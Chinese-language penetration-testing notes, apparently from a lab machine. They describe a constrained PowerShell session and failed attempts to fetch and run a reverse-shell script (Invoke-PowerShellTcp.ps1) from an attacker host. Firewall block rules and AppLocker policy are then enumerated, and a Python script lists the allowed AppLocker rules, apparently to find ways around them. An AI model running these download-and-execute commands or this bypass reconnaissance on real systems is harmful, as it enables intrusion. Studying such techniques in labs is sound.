


进入机器后使用的某些命令无效,某些工具报错。下载脚本时报错,反弹shell时报错。(防火墙不允许流量出站)(有策略不允许执行脚本)
1.wget http://10.10.14.6/Invoke-PowerShellTcp.ps1 -outfile Invoke-PowerShellTcp.ps1
Unable to connect to the remote server 表明无法连接到远程服务器
2.iex(new-object net.webclient).downstring(‘http://10.10.14.6/Invoke-PowerShellTcp.ps1’)
New-Object : Cannot create type. Only core types are supported in this language mode. PowerShell 正处于受限语言模式(Constrained Language Mode)。在这种模式下,仅能创建核心类型的对象,而 System.Net.WebClient 并非核心类型,所以无法创建该对象实例。
3.iex (Invoke-WebRequest -Uri ‘http://10.10.14.6/Invoke-PowerShellTcp.ps1’).Content
Unable to connect to the remote server 表明无法连接到远程服务器
查看防火墙当前应用(enable)的规则(筛选出block阻止的)
Get-NetFirewallRule -PolicyStore ActiveStore | where { $_.Action -eq “Block” }
Name : {A9F56E20-EEC3-4474-AEDD-2C72408DBAFF}
DisplayName : cscript64
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {37DD9C06-43BA-420D-B50A-F16D8A85ACA5}
DisplayName : cscript32
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {A5EE88CD-85E3-4BDA-9756-CA00802B6592}
DisplayName : ps32
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {9D90923C-1CCE-44B8-8FFD-1FB016DBD575}
DisplayName : ps64
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {100DB01E-6F22-45DF-BC8C-953D2836E62D}
DisplayName : ps ISE32
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {917B2A3C-8672-4393-A579-F8AA02FE7ECE}
DisplayName : ps ISE64
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {278F752C-D1EE-4A5A-8CC4-8A73CA916E22}
DisplayName : regsvr32-64
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {C8F663E1-9CAB-4986-A10E-EFAF4F0C3D8D}
DisplayName : regsvr32-32
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {8E85F6E9-0E72-41C0-8D54-A7B8FEE9DD27}
DisplayName : rundll32-64
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {103B780E-266E-43FD-B65B-1AE9D269F85D}
DisplayName : rundll32-32
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {AF1FD765-9EA8-4CFF-9721-48F5B623A384}
DisplayName : wscript32
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {49C58F31-CADE-4387-BCB2-73A2187671E1}
DisplayName : wscript64
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {C0A660EF-84B7-4DC1-985B-30789746293B}
DisplayName : certutil64
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {F1684248-1A57-4A9E-BED5-0E9F6A749250}
DisplayName : certutil32
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {57E22581-16AB-4673-B2EA-8637BC07BB83}
DisplayName : certoc
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
Name : {D7871DF0-F71B-4BD0-B7DE-F8E6966A3640}
DisplayName : Block Autoit
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : {DisabledInProfile, ProfileInactive, Enforced}
PolicyStoreSource :
PolicyStoreSourceType : GroupPolicy
RemoteDynamicKeywordAddresses : {}
- 基于 IP 地址的规则
- 作用:根据源 IP 地址或目标 IP 地址来决定是否允许流量通过。可以针对单个 IP 地址、IP 地址段或子网进行设置。
- 示例:阻止来自某个特定 IP 地址(如 1.2.3.4)的所有流量;允许来自内部局域网 IP 地址段(如 192.168.1.0/24)的流量通过。
- 基于端口号的规则
- 作用:根据 TCP 或 UDP 端口号来过滤流量。不同的网络服务使用不同的端口号,通过控制端口可以限制对特定服务的访问。
- 示例:只允许本地计算机的 TCP 8080 端口接收外部的 HTTP 请求;禁止所有 UDP 53 端口(DNS 服务常用端口)的出站流量,防止 DNS 泄露。
- 基于协议的规则
- 作用:依据网络协议(如 TCP、UDP、ICMP 等)来决定是否允许流量通过。不同的协议用于不同类型的网络通信,通过限制协议可以控制特定类型的流量。
- 示例:允许 TCP 协议的流量通过,但阻止 UDP 协议的流量;禁止 ICMP 协议的流量,防止外部通过 Ping 命令探测本地网络。
- 基于应用程序的规则
- 作用:根据运行的应用程序来控制网络流量。可以允许或阻止特定应用程序访问网络。
- 示例:只允许浏览器(如 Chrome、Firefox)访问互联网,禁止其他未授权的应用程序连接网络;阻止某个已知的恶意软件应用程序与外部通信
Get-Help Get-AppLockerPolicy
NAME
Get-AppLockerPolicy
SYNOPSIS
Gets the local, the effective, or a domain AppLocker policy.
SYNTAX
Get-AppLockerPolicy -Domain -Ldap <String> [-Xml] [<CommonParameters>]
Get-AppLockerPolicy -Effective [-Xml] [<CommonParameters>]
Get-AppLockerPolicy -Local [-Xml] [<CommonParameters>]
DESCRIPTION
The Get-AppLockerPolicy cmdlet retrieves the AppLocker policy from the local Group Policy Object (GPO), a
specified GPO, or the GP-deployed effective policy on the computer.
By default, the output is an AppLockerPolicy object. If the Xml parameter is used, then the output will be the
AppLocker policy as an XML-formatted string.
Note that the Get-AppLockerPolicy cmdlet only functions with policies deployed via GP. It does not have any
knowledge of the AppLocker CSP, so it will return incorrect data if the policy in place has been applied via the
CSP.
RELATED LINKS
Online Version: https://docs.microsoft.com/powershell/module/applocker/get-applockerpolicy?view=windowsserver2022-p
s&wt.mc_id=ps-gethelp
Get-AppLockerFileInformation
New-AppLockerPolicy
Set-AppLockerPolicy
Test-AppLockerPolicy
REMARKS
To see the examples, type: "get-help Get-AppLockerPolicy -examples".
For more information, type: "get-help Get-AppLockerPolicy -detailed".
For technical information, type: "get-help Get-AppLockerPolicy -full".
For online help, type: "get-help Get-AppLockerPolicy -online"Get-AppLockerPolicy -Effective -Xml
<FilePublisherRule>
依据发布者信息:该规则基于文件的数字签名信息来进行判断,主要依据包括发布者的名称(如公司名称)、产品名称、二进制文件名称以及文件的版本范围。通过这些信息,可以精确地控制哪些由特定发布者签名的文件可以运行。
<FilePathRule>:
依据文件路径:该规则根据文件所在的路径来决定是否允许文件运行。可以指定具体的文件路径,也可以使用通配符来匹配一组文件路径。
<FilePathRule>:用于定义基于文件路径的 AppLocker 规则,该规则可以决定是否允许特定路径下的文件(如 DLL、EXE 等)被执行或加载。<Conditions>:定义规则生效的条件,只有当文件满足这些条件时,规则才会应用到该文件上。<Exceptions>:定义规则的例外情况,即当文件满足<Conditions>条件,但同时也满足<Exceptions>中定义的条件时,规则将不应用到该文件上。
规则的顺序决定了它们的评估顺序 先命中会被执行
阻止规则的优先级会相对较高
策略标签
<AppLockerPolicy>
<RuleCollection>
<FilePathRule>
<Conditions>
<Exceptions>
</FilePathRule>
<FilePublisherRule>
</FilePublisherRule>
</RuleCollection>
</AppLockerPolicy>
import xml.etree.ElementTree as ET
def process_publisher_rule(rule):
"""
处理发布者规则
:param rule: 发布者规则元素
:return: 规则信息字典
"""
rule_id = rule.get('Id')
rule_name = rule.get('Name')
user_or_group_sid = rule.get('UserOrGroupSid')
action = rule.get('Action')
condition = rule.find('Conditions/FilePublisherCondition')
publisher_name = condition.get('PublisherName')
product_name = condition.get('ProductName')
binary_name = condition.get('BinaryName')
version_range = f"{condition.find('BinaryVersionRange').get('LowSection')} - {condition.find('BinaryVersionRange').get('HighSection')}"
return {
'id': rule_id,
'name': rule_name,
'user_or_group_sid': user_or_group_sid,
'action': action,
'publisher_name': publisher_name,
'product_name': product_name,
'binary_name': binary_name,
'version_range': version_range
}
def process_path_rule(rule):
"""
处理文件路径规则
:param rule: 文件路径规则元素
:return: 规则信息字典
"""
rule_id = rule.get('Id')
rule_name = rule.get('Name')
user_or_group_sid = rule.get('UserOrGroupSid')
action = rule.get('Action')
path_conditions = [cond.get('Path') for cond in rule.findall('Conditions/FilePathCondition')]
exceptions = [exc.get('Path') for exc in rule.findall('Exceptions/FilePathCondition')]
return {
'id': rule_id,
'name': rule_name,
'user_or_group_sid': user_or_group_sid,
'action': action,
'path_conditions': path_conditions,
'exceptions': exceptions
}
def main(xml_file_path):
"""
主函数,解析 XML 文件并处理规则
:param xml_file_path: XML 文件路径
"""
try:
# 解析 XML 文件
tree = ET.parse(xml_file_path)
root = tree.getroot()
# 用于存储按类型分类的规则
categorized_rules = {}
# 遍历规则集合
for rule_collection in root.findall('RuleCollection'):
collection_type = rule_collection.get('Type')
if rule_collection.get('EnforcementMode') == 'Enabled':
# 初始化该类型的规则列表
if collection_type not in categorized_rules:
categorized_rules[collection_type] = {
'publisher_rules': [],
'path_rules': []
}
# 处理发布者规则
for publisher_rule in rule_collection.findall('FilePublisherRule'):
if publisher_rule.get('Action') == 'Allow':
rule_info = process_publisher_rule(publisher_rule)
categorized_rules[collection_type]['publisher_rules'].append(rule_info)
# 处理文件路径规则
for path_rule in rule_collection.findall('FilePathRule'):
if path_rule.get('Action') == 'Allow':
rule_info = process_path_rule(path_rule)
categorized_rules[collection_type]['path_rules'].append(rule_info)
# 输出按类别分类的规则
for collection_type, rules in categorized_rules.items():
print(f"Rule Collection Type: {collection_type}")
print(" Publisher Rules:")
for pub_rule in rules['publisher_rules']:
print(f" ID: {pub_rule['id']}, Name: {pub_rule['name']}, User/Group SID: {pub_rule['user_or_group_sid']}, Action: {pub_rule['action']}")
print(f" Publisher Name: {pub_rule['publisher_name']}")
print(f" Product Name: {pub_rule['product_name']}")
print(f" Binary Name: {pub_rule['binary_name']}")
print(f" Version Range: {pub_rule['version_range']}")
print(" Path Rules:")
for path_rule in rules['path_rules']:
print(f" ID: {path_rule['id']}, Name: {path_rule['name']}, User/Group SID: {path_rule['user_or_group_sid']}, Action: {path_rule['action']}")
print(" Path Conditions:")
for condition in path_rule['path_conditions']:
print(f" {condition}")
if path_rule['exceptions']:
print(" Exceptions:")
for exception in path_rule['exceptions']:
print(f" {exception}")
print()
except FileNotFoundError:
print(f"文件 {xml_file_path} 未找到。")
except ET.ParseError:
print(f"解析 XML 文件 {xml_file_path} 时出错。")
if __name__ == "__main__":
xml_file_path = "applocker.xml"
main(xml_file_path)